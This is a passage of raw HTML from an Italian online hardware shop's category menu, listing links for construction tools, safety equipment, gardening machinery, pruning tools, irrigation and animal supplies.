data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/673-bocciarde">BOCCIARDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/674-borse-carpentiere">BORSE CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/675-carriole-edilizia">CARRIOLE EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/676-cazzuole-e-cazzuolini">CAZZUOLE E CAZZUOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/677-crivelli-muratori">CRIVELLI MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/678-fermarighe">FERMARIGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/679-frattoni">FRATTONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/680-ginocchiere-piastrellisti">GINOCCHIERE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/681-raschiatori-intonaco">RASCHIATORI INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/682-intonacatrici">INTONACATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/683-levachiodi-e-levicini">LEVACHIODI E LEVICINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/684-leve">LEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/685-filo-edilizia">FILO EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/686-manici-edilizia">MANICI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/687-martelli-carpentiere">MARTELLI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/688-martelli-muratore">MARTELLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/689-martelline-muratore">MARTELLINE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/690-mazze-coppia">MAZZE COPPIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/691-mazze-gemma">MAZZE GEMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/692-mazzette">MAZZETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/693-mescolatori">MESCOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/694-mestoli-muratore">MESTOLI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/695-pialle-gesso">PIALLE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/696-pianelle-piastrellisti">PIANELLE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/697-picconi">PICCONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/698-picozzini-carpentiere">PICOZZINI CARPENTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/699-piegaferri">PIEGAFERRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/700-piombi-muratore">PIOMBI MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/701-plafoni-tampico">PLAFONI TAMPICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/702-portamartelli">PORTAMARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/703-portatenaglie">PORTATENAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/704-raschia-assi">RASCHIA ASSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/705-rigatoi">RIGATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/706-tagliapiastrelle-rotelle">TAGLIAPIASTRELLE-ROTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/707-scalpelli">SCALPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/708-segacci-edilizia">SEGACCI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/709-spaccaroccia">SPACCAROCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/710-spatole-pavimenti">SPATOLE PAVIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/711-spazzoloni-industriali">SPAZZOLONI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/712-spugne-muratore">SPUGNE MURATORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/713-squadre-muratori">SQUADRE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/714-stadie">STADIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/715-tazze-gesso">TAZZE GESSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/716-tagliapiastrelle">TAGLIAPIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/717-tenaglie-piastrellisti">TENAGLIE PIASTRELLISTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/718-torcifili">TORCIFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/719-traccialinee">TRACCIALINEE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/720-tubi-livelli">TUBI LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/721-livelli-acqua">LIVELLI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/722-livelli">LIVELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/723-casse-macerie">CASSE MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/724-ventose-piastrelle">VENTOSE PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/725-banchi-sega">BANCHI SEGA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2225-gessetti">GESSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2226-matite-muratori">MATITE MURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2227-secchi-muratori">SECCHI MURATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/726-scale-e-ponteggi">SCALE E PONTEGGI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar726"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar726"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/727-ponteggi-accessori">PONTEGGI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/728-rampe">RAMPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/729-scale-industriali">SCALE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/730-scale-multiuso-trabattelli">SCALE MULTIUSO-TRABATTELLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/731-protezione-e-antinfortunistica">PROTEZIONE E ANTINFORTUNISTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar731"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar731"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/732-cuffie-antirumore">CUFFIE ANTIRUMORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/733-elmetti-protezione">ELMETTI PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/734-guanti">GUANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/735-impermeabili">IMPERMEABILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/736-maschere">MASCHERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/737-occhiali">OCCHIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/738-segnaletica">SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/739-pannelli-antiurto">PANNELLI ANTIURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/740-stivali">STIVALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/741-catene-segnaletica">CATENE SEGNALETICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/742-lampade-stradali">LAMPADE STRADALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/743-scarpe-antinfortunistiche">SCARPE ANTINFORTUNISTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/744-imbragature">IMBRAGATURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/745-indumenti-lavoro">INDUMENTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/746-calze-lavoro">CALZE LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/747-pronto-soccorso">PRONTO SOCCORSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/748-zoccoli">ZOCCOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1881-guanti-lavoro">GUANTI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2206-occhiali-protettivi">OCCHIALI PROTETTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/749-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar749"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar749"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/750-antisosta">ANTISOSTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/751-sacchi-macerie">SACCHI MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/752-convogliatori-macerie">CONVOGLIATORI MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/753-cunei-legno">CUNEI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/754-dissuasori-animali">DISSUASORI ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/755-geotessuto">GEOTESSUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/756-fermapasseri">FERMAPASSERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/757-fermaneve">FERMANEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/758-griglie-parafoglie">GRIGLIE PARAFOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/759-griglie-areazione">GRIGLIE AREAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/760-puntelli-edilizia">PUNTELLI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/761-nastro-tappezzieri">NASTRO TAPPEZZIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/762-recinzioni-cantiere">RECINZIONI CANTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/763-rete-ponteggi">RETE PONTEGGI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/764-rete-intonaco">RETE INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/765-sportelli-ispezione">SPORTELLI ISPEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/766-vetro-sintetico">VETRO SINTETICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/767-distanziatori-armature">DISTANZIATORI ARMATURE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura">GIARDINAGGIO &amp; AGRICOLTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar768"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar768"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/769-macchine">MACCHINE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar769"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar769"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/770-affilacatene">AFFILACATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/771-arieggiatori">ARIEGGIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/772-aspiratori-soffiatori">ASPIRATORI SOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/773-atomizzatori">ATOMIZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/774-bacchiatori">BACCHIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/775-motoseghe-catene">MOTOSEGHE CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/776-cavalletti-taglialegna">CAVALLETTI TAGLIALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/777-motoseghe-corda-avviamento">MOTOSEGHE CORDA AVVIAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/778-motoseghe-imbutitori">MOTOSEGHE IMBUTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/779-motoseghe">MOTOSEGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/780-motoseghe-protezione">MOTOSEGHE PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/781-motoseghe-rompicatene">MOTOSEGHE ROMPICATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/782-motoseghe-ricambi">MOTOSEGHE RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/783-biotrituratori">BIOTRITURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/784-decespugliatori-e-accessori">DECESPUGLIATORI E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/785-decespugliatori-ricambi">DECESPUGLIATORI RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/786-motofalciatrici">MOTOFALCIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/787-mototrivelle-e-accessori">MOTOTRIVELLE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/788-motozappe-e-accessori">MOTOZAPPE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/789-rasaerba">RASAERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/790-tagliabordi">TAGLIABORDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/791-tagliasiepi">TAGLIASIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/792-spaccalegna">SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/793-trivelle">TRIVELLE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/794-attrezzi">ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar794"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar794"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/795-badili-agricoltura">BADILI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/796-cunei-spaccalegna">CUNEI SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/797-forche">FORCHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/798-manici-agricoltura">MANICI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/799-pale-granaglie">PALE GRANAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/800-pale-liquidi">PALE LIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/801-pali-vigne">PALI VIGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/802-raschia-fango">RASCHIA FANGO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/803-tiratronchi">TIRATRONCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/804-vanghe">VANGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/805-zappe">ZAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/806-attrezzini-giardino">ATTREZZINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/807-rastrelli">RASTRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/808-raccoglifrutta">RACCOGLIFRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/809-rulli-compressori">RULLI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/810-scope-foglie">SCOPE FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/811-zappini-giardino">ZAPPINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/812-carrelli-spargitori">CARRELLI SPARGITORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/813-taglio-e-potatura">TAGLIO E POTATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar813"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar813"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/814-alberi-portalame">ALBERI PORTALAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/815-coltelli-carradore">COLTELLI CARRADORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/816-coltelli-roncoline">COLTELLI RONCOLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/817-coltelli-innesto">COLTELLI INNESTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/818-falci-e-accessori">FALCI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/819-falciole">FALCIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/820-forbici-pertica">FORBICI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/821-forbici-uva">FORBICI UVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/822-lame-circolari">LAME CIRCOLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/823-lame-segoncino">LAME SEGONCINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/824-manaressi">MANARESSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/825-manici-falci">MANICI FALCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/826-pertiche-telescopiche">PERTICHE TELESCOPICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/827-picozzini">PICOZZINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/828-pietre-coti">PIETRE COTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/829-portacoti">PORTACOTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/830-portaforbici">PORTAFORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/831-portaroncole">PORTARONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/832-roncole">RONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/833-scuri">SCURI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/834-segacci">SEGACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/835-seghezzi">SEGHEZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/836-segoncini">SEGONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/837-svettatoi">SVETTATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/838-svettatoi-pertica">SVETTATOI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/839-tagliarami">TAGLIARAMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/840-forbici-erba">FORBICI ERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/841-forbici-siepi">FORBICI SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/842-mastice-innesti">MASTICE INNESTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/843-irrigazione-ed-irrorazione">IRRIGAZIONE ED IRRORAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar843"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar843"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/844-contenitori-acqua">CONTENITORI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/845-irroratrici-accessori">IRRORATRICI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/846-irroratrici">IRRORATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/847-solforatori-e-accessori">SOLFORATORI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/848-tubi-irrorazione">TUBI IRRORAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/849-avvolgitubo">AVVOLGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/850-claber">CLABER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/851-fascette-stringitubo">FASCETTE STRINGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/852-innaffiatoi">INNAFFIATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/853-irrigatori">IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/854-raccordi-il-campo">RACCORDI IL CAMPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/855-pompe-pressione-spruzzatori">POMPE PRESSIONE-SPRUZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/856-raccordi-giardinaggio">RACCORDI GIARDINAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/857-irrigatori-supporti">IRRIGATORI SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/858-tubi-tecnici">TUBI TECNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/859-tubi-irrigatori">TUBI IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/860-tubi-giardino">TUBI GIARDINO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/861-zootecnica">ZOOTECNICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar861"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar861"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/862-abbeveratoi-mangiatoie">ABBEVERATOI-MANGIATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/863-brusche-bovini">BRUSCHE BOVINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/864-catene-cani">CATENE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/865-collari-cani">COLLARI CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/866-museruole">MUSERUOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/867-fermacode">FERMACODE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/868-elettrificatori">ELETTRIFICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/869-gabbie-e-accessori">GABBIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/870-guinzagli">GUINZAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/871-spazzole-cani">SPAZZOLE CANI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo">VASI E ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar872"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar872"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/873-arelle">ARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/874-bordure-giardino">BORDURE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/875-concimi">CONCIMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/877-fioriere">FIORIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/878-piastrelle">PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/879-portavasi">PORTAVASI</a></li><li data-depth="3"><a class="category-sub-link" 